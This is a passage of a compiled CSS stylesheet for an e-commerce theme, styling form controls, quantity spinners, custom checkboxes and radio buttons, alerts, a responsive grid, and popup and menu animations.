  .rtl label, .rtl .label {
    text-align: left; }

small.label, small.value {
  font-size: 0.8125rem; }

.form-control-label {
  padding-top: 0.625rem; }

select.form-control:not([size]):not([multiple]),
.form-control:not(textarea) {
  height: 50px; }

.form-control {
  background: #fff;
  color: #acaaa6;
  padding: 0.5rem 1rem;
  border-radius: 0; }
  .form-control:focus {
    background-color: white;
    outline: 1px solid #eaeaea; }

.form-control:disabled, .form-control[readonly] {
  background-color: #fff; }

.input-group.focus {
  outline: 1px solid #eaeaea; }
.input-group .form-control:focus {
  outline: none; }
.input-group .input-group-btn {
  height: 100%; }
  .input-group .input-group-btn > .btn {
    border: 0;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
    color: #ffffff;
    font-size: 0.6875rem;
    font-weight: normal;
    margin-left: 0px;
    padding: 15px 16px;
    line-height: 20px;
    text-transform: uppercase; }
    .rtl .input-group .input-group-btn > .btn {
      margin-right: 0px;
      margin-left: inherit; }
    .input-group .input-group-btn > .btn[data-action="show-password"] {
      background: #acaaa6;
      height: 100%; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
  color: #acaaa6; }
input::-moz-placeholder, textarea::-moz-placeholder {
  color: #acaaa6; }
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
  color: #acaaa6; }
input:-moz-placeholder, textarea:-moz-placeholder {
  color: #acaaa6; }
input:active::-webkit-input-placeholder, textarea:active::-webkit-input-placeholder {
  color: #414141; }
input:active::-moz-placeholder, textarea:active::-moz-placeholder {
  color: #414141; }
input:active:-ms-input-placeholder, textarea:active:-ms-input-placeholder {
  color: #414141; }
input:active:-moz-placeholder, textarea:active:-moz-placeholder {
  color: #414141; }

.form-control-select {
  height: 50px;
  -moz-appearance: none;
  -webkit-appearance: none;
  background: #fff url("[data-uri]");
  background-repeat: no-repeat;
  background-attachment: scroll;
  background-position: right center;
  background-position-x: 99%;
  background-size: 1.25rem 1.25rem;
  padding-right: 2rem; }
  .rtl .form-control-select {
    padding-left: 2rem;
    padding-right: inherit; }
  .form-control-select::-ms-expand {
    display: none; }

.form-control-valign {
  padding-top: 0.5rem; }

.form-control-comment {
  font-size: 0.875rem;
  padding-top: 0.5rem;
  color: #878787;
  display: inline-block; }

.form-control-submit.disabled {
  background: #5bc0de;
  color: white; }

.form-group.has-error input,
.form-group.has-error select {
  outline: 0.1875rem solid #ff4c4c; }
.form-group.has-error .help-block {
  color: #ff4c4c; }

.group-span-filestyle label {
  margin: 0; }
.group-span-filestyle .btn-default, .group-span-filestyle .bootstrap-touchspin .btn-touchspin, .bootstrap-touchspin .group-span-filestyle .btn-touchspin {
  background: #BF624C;
  color: white;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  font-size: 0.875rem;
  padding: 0.5rem 1rem; }

.bootstrap-touchspin {
  width: auto;
  float: left;
  display: flex;
  -moz-box-shadow: 2px 2px 4px 0px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 2px 2px 4px 0px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 2px 2px 4px 0px rgba(0, 0, 0, 0.2);
  -ms-box-shadow: 2px 2px 4px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 2px 2px 4px 0px rgba(0, 0, 0, 0.2); }
  .bootstrap-touchspin input:focus {
    outline: none; }
  .bootstrap-touchspin input.form-control, .bootstrap-touchspin input.input-group {
    color: #414141;
    background-color: white;
    height: 2.5rem;
    padding: 0.175rem 0.5rem;
    width: 3rem;
    border: 1px solid rgba(0, 0, 0, 0.15);
    float: left; }
  .bootstrap-touchspin .btn-touchspin {
    background-color: white;
    border: 1px solid rgba(0, 0, 0, 0.15);
    height: 1.3125rem; }
    .bootstrap-touchspin .btn-touchspin:hover {
      background-color: #ebebeb; }
  .bootstrap-touchspin .input-group-btn-vertical {
    color: #414141;
    width: auto;
    float: left; }
    .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
      -webkit-border-radius: 0px;
      -moz-border-radius: 0px;
      -ms-border-radius: 0px;
      -o-border-radius: 0px;
      border-radius: 0px; }
    .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
      -webkit-border-radius: 0px;
      -moz-border-radius: 0px;
      -ms-border-radius: 0px;
      -o-border-radius: 0px;
      border-radius: 0px; }
    .bootstrap-touchspin .input-group-btn-vertical .touchspin-up:after {
      content: "\f067"; }
    .bootstrap-touchspin .input-group-btn-vertical .touchspin-down:after {
      content: "\f068"; }
    .bootstrap-touchspin .input-group-btn-vertical i {
      top: 0rem;
      left: 0.1875rem;
      font-family: "Font Awesome 6 Pro";
      font-weight: 300;
      font-size: 13px;
      line-height: 22px; }

#cart .bootstrap-touchspin .input-group-btn-vertical .touchspin-down:after,
#cart .bootstrap-touchspin .input-group-btn-vertical .touchspin-up:after {
  font-size: 14px; }

#cart .bootstrap-touchspin .input-group-btn-vertical i {
  top: 0;
  left: 4px; }

.custom-radio {
  display: inline-block;
  position: relative;
  width: 1.25rem;
  height: 1.25rem;
  vertical-align: middle;
  cursor: pointer;
  border: #acaaa6 2px solid;
  background: #FFFFFF;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  margin-right: 1.25rem; }
  .rtl .custom-radio {
    margin-left: 1.25rem;
    margin-right: inherit; }
  .custom-radio input[type="radio"] {
    cursor: pointer;
    opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    -moz-opacity: 0;
    -webkit-opacity: 0;
    filter: alpha(opacity=0); }
  .custom-radio input[type="radio"]:checked + span {
    display: block;
    background-color: #BF624C;
    position: absolute;
    left: 0.125rem;
    top: 0.125rem;
    width: 12px;
    height: 12px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%; }

.custom-checkbox {
  position: relative; }
  .custom-checkbox input[type="checkbox"],
  .custom-checkbox input[type="radio"] {
    margin-top: 0.25rem;
    cursor: pointer;
    position: absolute;
    opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    -moz-opacity: 0;
    -webkit-opacity: 0;
    filter: alpha(opacity=0);
    left: 0; }
    .rtl .custom-checkbox input[type="checkbox"], .rtl
    .custom-checkbox input[type="radio"] {
      right: 0;
      left: auto; }
    .custom-checkbox input[type="checkbox"] + span,
    .custom-checkbox input[type="radio"] + span {
      margin-right: 3px;
      display: inline-block;
      vertical-align: middle;
      cursor: pointer;
      border: 1px #414141 solid;
      border-radius: 3px;
      width: 0.9375rem;
      height: 0.9375rem; }
      .rtl .custom-checkbox input[type="checkbox"] + span, .rtl
      .custom-checkbox input[type="radio"] + span {
        margin-left: 3px;
        margin-right: inherit; }
      .custom-checkbox input[type="checkbox"] + span .checkbox-checked,
      .custom-checkbox input[type="radio"] + span .checkbox-checked {
        display: none;
        margin: -0.25rem -0.125rem;
        font-size: 1.1rem;
        color: #414141; }
    .custom-checkbox input[type="checkbox"]:checked + span .checkbox-checked,
    .custom-checkbox input[type="radio"]:checked + span .checkbox-checked {
      display: block; }
    .custom-checkbox input[type="checkbox"]:focus + span,
    .custom-checkbox input[type="radio"]:focus + span {
      border-color: #acaaa6; }
  .custom-checkbox input[type="radio"] + span {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%; }
  .custom-checkbox label {
    text-align: left; }
    .rtl .custom-checkbox label {
      text-align: right; }

.text-muted {
  font-size: 0.875rem; }

.done {
  color: #4cbb6c;
  display: inline-block;
  padding: 0 0.8125rem;
  margin-right: 1.5625rem; }
  .rtl .done {
    margin-left: 1.5625rem;
    margin-right: inherit; }

.thumb-mask > .mask {
  position: relative;
  overflow: hidden;
  border: #ebebeb 1px solid;
  margin: 0.625rem 0;
  width: 3.438rem;
  height: 3.438rem; }
  .thumb-mask > .mask img {
    width: 3.438rem;
    height: 3.438rem; }

.definition-list dl {
  display: -moz-box;
  display: box;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  box-lines: multiple;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  .definition-list dl:after {
    content: "";
    display: table;
    clear: both; }
  .definition-list dl dt {
    font-weight: normal; }
  .definition-list dl dd,
  .definition-list dl dt {
    -webkit-box-flex: 0;
    -moz-box-flex: 0;
    box-flex: 0;
    -webkit-flex: 0 0 45%;
    -moz-flex: 0 0 45%;
    -ms-flex: 0 0 45%;
    flex: 0 0 45%;
    width: 45%;
    background: #ebebeb;
    padding: 1.25rem;
    margin: 0.125rem;
    float: left;
    position: relative; }
    .rtl .definition-list dl dd, .rtl
    .definition-list dl dt {
      float: right; }
    .definition-list dl dd:nth-of-type(even),
    .definition-list dl dt:nth-of-type(even) {
      background: #f6f6f6; }

.help-block {
  margin-top: 0.625rem; }

.btn.disabled,
.btn.disabled:hover {
  background: #acaaa6; }

.alert-warning .material-icons {
  color: #FF9A52;
  font-size: 2rem;
  margin-right: 0.625rem;
  padding-top: 0.3125rem; }
  .rtl .alert-warning .material-icons {
    margin-left: 0.625rem;
    margin-right: inherit; }
.alert-warning .alert-text {
  font-size: 0.9375rem;
  padding-top: 0.625rem; }
.alert-warning .alert-link {
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  border-width: 2px;
  margin-left: 0.625rem;
  padding: 0.3125rem 1.25rem;
  font-weight: 600;
  font-size: 0.8125rem;
  color: #6C868E; }
  .rtl .alert-warning .alert-link {
    margin-right: 0.625rem;
    margin-left: inherit; }
.alert-warning ul li:last-child .alert-link {
  color: white; }
.alert-warning .warning-buttons {
  margin-top: 0.3125rem; }

.btn-warning {
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out; }

.btn-tertiary-outline {
  color: #6C868E;
  background-image: none;
  background-color: transparent;
  border-color: #6C868E;
  border: 0.15rem solid #6C868E;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out; }
  .btn-tertiary-outline:hover {
    border-color: #BBCDD2;
    color: #BBCDD2; }

.alert {
  font-size: 0.8125rem; }

.nav-item .nav-link {
  border: none; }
.nav-item .nav-link,
.nav-item .nav-separtor {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 18px;
  line-height: 60px;
  text-align: center;
  letter-spacing: 0.03em;
  text-transform: uppercase;
  color: #716147;
  background: transparent;
  padding: 0 30px; }
  .nav-item .nav-link.active,
  .nav-item .nav-separtor.active {
    background: transparent;
    color: #BF624C; }

.separator {
  margin: 0;
  border-color: rgba(0, 0, 0, 0.25); }

/* Add new grid */
@media (max-width: 480px) {
  .hidden-sp {
    display: none !important; }

  .col-sp-1 {
    float: left;
    width: 8.33333%; }

  .col-sp-2 {
    float: left;
    width: 16.66667%; }

  .col-sp-3 {
    float: left;
    width: 25%; }

  .col-sp-4 {
    float: left;
    width: 33.33333%; }

  .col-sp-5 {
    float: left;
    width: 41.66667%; }

  .col-sp-6 {
    float: left;
    width: 50%; }

  .col-sp-7 {
    float: left;
    width: 58.33333%; }

  .col-sp-8 {
    float: left;
    width: 66.66667%; }

  .col-sp-9 {
    float: left;
    width: 75%; }

  .col-sp-10 {
    float: left;
    width: 83.33333%; }

  .col-sp-11 {
    float: left;
    width: 91.66667%; }

  .col-sp-12 {
    float: left;
    width: 100%; }

  .col-sp-2-4 {
    float: left;
    width: 20%; }

  .col-sp-4-8 {
    float: left;
    width: 40%; }

  .col-sp-7-2 {
    float: left;
    width: 60%; }

  .col-sp-9-6 {
    float: left;
    width: 80%; } }
/*** Responsive part ***/
.modal-footer {
  text-align: center; }

/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.ps-alert-error {
  margin-bottom: 0; }

.ps-alert-error .item,
.ps-alert-success .item {
  align-items: center;
  border: 2px #ff4c4c solid;
  display: flex;
  background-color: #ff4c4c;
  margin-bottom: 1rem; }
  .ps-alert-error .item i,
  .ps-alert-success .item i {
    border: 15px #ff4c4c solid;
    display: flex; }
    .ps-alert-error .item i svg,
    .ps-alert-success .item i svg {
      background-color: #ff4c4c;
      width: 24px;
      height: 24px; }
  .ps-alert-error .item p,
  .ps-alert-success .item p {
    background-color: #fff;
    margin: 0;
    padding: 18px 20px 18px 20px;
    width: 100%; }

.ps-alert-success {
  padding: 0.25rem 0.25rem 2.75rem 0.25rem; }
  .ps-alert-success .item {
    border-color: #4cbb6c;
    background-color: #4cbb6c; }
    .ps-alert-success .item i {
      border-color: #4cbb6c; }
      .ps-alert-success .item i svg {
        background-color: #4cbb6c; }

/**/
.no-padding {
  padding: 0 !important; }

.no-margin {
  margin: 0 !important; }

.e-scale .popup-content {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
.e-scale.popup-over:hover .popup-content {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.e-translate-left .popup-content {
  opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  -moz-opacity: 0;
  -webkit-opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translate(-200px, 0px);
  -ms-transform: translate(-200px, 0px);
  transform: translate(-200px, 0px);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
.e-translate-left.popup-over:hover .popup-content {
  opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  -moz-opacity: 1;
  -webkit-opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.e-translate-right .popup-content {
  opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  -moz-opacity: 0;
  -webkit-opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translate(200px, 0px);
  -ms-transform: translate(200px, 0px);
  transform: translate(200px, 0px);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
.e-translate-right.popup-over:hover .popup-content {
  opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  -moz-opacity: 1;
  -webkit-opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.e-translate-top .popup-content {
  opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  -moz-opacity: 0;
  -webkit-opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translate(0, 200px);
  -ms-transform: translate(0, 200px);
  transform: translate(0, 200px);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
.e-translate-top.popup-over:hover .popup-content {
  opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  -moz-opacity: 1;
  -webkit-opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.e-translate-down .popup-content {
  opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  -moz-opacity: 0;
  -webkit-opacity: 0;
  filter: alpha(opacity=0);
  height: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
.e-translate-down.popup-over:hover .popup-content {
  opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  -moz-opacity: 1;
  -webkit-opacity: 1;
  filter: alpha(opacity=100);
  height: auto;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

@-webkit-keyframes rotate {
  from {
    -ms-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -ms-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
@keyframes rotate {
  from {
    -ms-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -ms-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
.effect a {
  position: relative;
  display: inline-block;
  max-width: 100%; }
  .effect a:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    width: 0;
    height: 0;
    margin: auto;
    background-color: rgba(255, 255, 255, 0.1);
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s; }
  .effect a:after {
    content: "";
    position: absolute;
    right: 0;
    bottom: 0;
    width: 0;
    height: 0;
    background-color: rgba(255, 255, 255, 0.1);
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s; }
  .effect a:hover:before, .effect a:hover:after {
    width: 100%;
    height: 100%; }

/* effect *******************/
@media (min-width: 991px) {
  .dropdown-menu,
  .popup-content {
    animation: animationmenus ease 0.5s;
    animation-iteration-count: 1;
    transform-origin: 50% 50%;
    animation-fill-mode: forwards;
    /*when the spec is finished*/
    -webkit-animation: animationmenus ease 0.5s;
    -webkit-animation-iteration-count: 1;
    -webkit-transform-origin: 50% 50%;
    -webkit-animation-fill-mode: forwards;
    /*Chrome 16+, Safari 4+*/
    -moz-animation: animationmenus ease 0.5s;
    -moz-animation-iteration-count: 1;
    -moz-transform-origin: 50% 50%;
    -moz-animation-fill-mode: forwards;
    /*FF 5+*/
    -o-animation: animationmenus ease 0.5s;
    -o-animation-iteration-count: 1;
    -o-transform-origin: 50% 50%;
    -o-animation-fill-mode: forwards;
    /*Not implemented yet*/
    -ms-animation: animationmenus ease 0.5s;
    -ms-animation-iteration-count: 1;
    -ms-transform-origin: 50% 50%;
    -ms-animation-fill-mode: forwards;
    /*IE 10+*/ } }
@-webkit-keyframes animationmenus {
  from {
    opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    -moz-opacity: 0;
    -webkit-opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate(0px, 10px);
    -ms-transform: translate(0px, 10px);
    transform: translate(0px, 10px); }
  to {
    opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    -moz-opacity: 1;
    -webkit-opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px); } }
@-moz-keyframes animationmenus {
  from {
    opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    -moz-opacity: 0;
    -webkit-opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate(0px, 10px);
    -ms-transform: translate(0px, 10px);
    transform: translate(0px, 10px); }
  to {
    opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    -moz-opacity: 1;
    -webkit-opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px); } }
@-o-keyframes animationmenus {
  from {
    opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    -moz-opacity: 0;
    -webkit-opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate(0px, 10px);
    -ms-transform: translate(0px, 10px);
    transform: translate(0px, 10px); }
  to {
    opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    -moz-opacity: 1;
    -webkit-opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px); } }
@keyframes animationmenus {
  from {
    opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    -moz-opacity: 0;
    -webkit-opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate(0px, 10px);
    -ms-transform: translate(0px, 10px);
    transform: translate(0px, 10px); }
  to {
    opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    -moz-opacity: 1;
    -webkit-opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px); } }
@-webkit-keyframes animationmenus-center {
  from {
    opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    -moz-opacity: 0;
    -webkit-opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate(-50%, 10px);
    -ms-transform: translate(-50%, 10px);
    transform: translate(-50%, 10px); }
  to {
    opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    -moz-opacity: 1;
    -webkit-opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px); } }
@-moz-keyframes animationmenus-center {
  from {
    opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    -moz-opacity: 0;
    -webkit-opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate(-50%, 10px);
    -ms-transform: translate(-50%, 10px);
    transform: translate(-50%, 10px); }
  to {
    opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    -moz-opacity: 1;
    -webkit-opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate(-50%, 0px);
    -ms-transform: translate(-50%, 0px);
    transform: translate(-50%, 0px); } }
@-o-keyframes animationmenus-center {
  from {
    opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    -moz-opacity: 0;
    -webkit-opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate(-50%, 10px);
    -ms-transform: translate(-50%, 10px);
    transform: translate(-50%, 10px); }
  to {
    opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    -moz-opacity: 1;
    -webkit-opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate(-50%, 0px);
    -ms-transform: translate(-50%, 0px);
    transform: translate(-50%, 0px); } }
@keyframes animationmenus-center {
  from {
    opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    -moz-opacity: 0;
    -webkit-opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate(-50%, 10px);
    -ms-transform: translate(-50%, 10px);
    transform: translate(-50%, 10px); }
  to {
    opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    -moz-opacity: 1;
    -webkit-opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate(-50%, 0px);
    -ms-transform: translate(-50%, 0px);
    transform: translate(-50%, 0px); } }
@-webkit-keyframes heartbeat {
  0% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); }
  20% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  40% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); }
  60% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  80% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); }
  100% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); } }
@-moz-keyframes heartbeat {
  0% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); }
  20% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  40% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); }
  60% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  80% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); }
  100% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); } }
@-o-keyframes heartbeat {
  0% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); }
  20% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  40% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); }
  60% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  80% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); }
  100% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); } }
@keyframes heartbeat {
  0% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); }
  20% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  40% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); }
  60% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  80% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); }
  100% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); } }
.ImageWrapper {
  display: block;
  overflow: hidden;
  position: relative; }

/*  =============================================
Button Layout and Color Scheme
============================================= */
.WhiteRounded {
  background-color: #ffffff;
  border: medium none;
  display: inline-block !important;
  float: none !important;
  font-size: 14px;
  font-weight: normal;
  height: 40px;
  line-height: 40px;
  margin: 0 2px;
  text-align: center;
  width: 40px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
